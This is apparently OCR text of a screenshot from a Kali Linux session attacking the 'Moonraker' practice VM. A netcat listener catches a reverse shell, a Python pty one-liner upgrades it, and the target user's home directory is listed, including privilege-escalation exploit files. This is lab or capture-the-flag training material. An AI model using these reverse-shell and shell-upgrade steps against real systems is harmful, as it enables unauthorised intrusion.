 Sun_Kali-Linux-2020.2a - VMware Workstation
File Edit View VM Tabs Help
Home Sun_Kali-Linux-2020.2a Moonraker
Mozilla Firefox Untitled Session - OW... Manual Request Editor kali@kali: ~/Document... kali@kali: ~ ~/Documents/Moonrak... Moonraker - File Mana... 05:55 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~/...nts/Moonraker kali@kali: ~/...r_Live/Images kali@kali: ~/...oonraker_Live kali@kali: ~
listening on [any] 5566 ...
^C
kali@kali:~$ sudo netcat -l -v -p 6543
listening on [any] 6543 ...
192.168.127.152: inverse host lookup failed: Unknown host
connect to [192.168.127.139] from (UNKNOWN) [192.168.127.152] 51526
uname -a
Linux moonraker 4.9.0-7-amd64 #1 SMP Debian 4.9.110-3+deb9u2 (2018-08-13) x86_64 GNU/Linux
whoami
jaws
kali@kali:~$ sudo netcat -l -v -p 6543
listening on [any] 6543 ...
192.168.127.152: inverse host lookup failed: Unknown host
connect to [192.168.127.139] from (UNKNOWN) [192.168.127.152] 52818
python -c 'import pty; pty.spawn("/bin/bash")'
jaws@moonraker:/$ ls
ls
bin etc initrd.img.old lost+found opt run sys var
boot home lib media proc sbin tmp vmlinuz
dev initrd.img lib64 mnt root srv usr vmlinuz.old
jaws@moonraker:/$ cd home
cd home
jaws@moonraker:/home$ ls
ls
hr hugo jaws sales
jaws@moonraker:/home$ cd jaws
cd jaws
jaws@moonraker:~$ ls
ls
47163 47167.zip boss exploit exploit.c __MACOSX polkit
jaws@moonraker:~$ ls -alh
ls -alh
total 108K
drwxr-xr-x 5 jaws jaws 4.0K Oct 8 04:56 .
drwxr-xr-x 6 root root 4.0K Oct 14 2018 ..
-rw-r--r-- 1 jaws jaws 14K Oct 8 02:43 47163
-rw-r--r-- 1 jaws jaws 6.5K Oct 8 02:37 47167.zip
-rw------- 1 jaws jaws 1.1K Oct 8 06:22 .bash_history
-rw-r--r-- 1 jaws jaws 220 Sep 29 2018 .bash_logout
-rw-r--r-- 1 jaws jaws 3.5K Sep 29 2018 .bashrc
drwxr-xr-x 3 root root 4.0K Oct 6 2018 boss
-rwxr-xr-x 1 jaws jaws 24K Oct 8 02:44 exploit
-rw-r--r-- 1 jaws jaws 14K Oct 8 02:44 exploit.c
drwxrwxr-x 3 jaws jaws 4.0K Jul 26 2019 __MACOSX
drwxr-xr-x 2 jaws jaws 4.0K Jul 26 2019 polkit
-rw-r--r-- 1 jaws jaws 675 Sep 29 2018 .profile
-rw------- 1 jaws jaws 1.2K Oct 8 04:56 .viminfo
-rw-r--r-- 1 jaws jaws 258 Oct 8 02:43 .wget-hsts
jaws@moonraker:~$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
5:55 PM
10/8/2020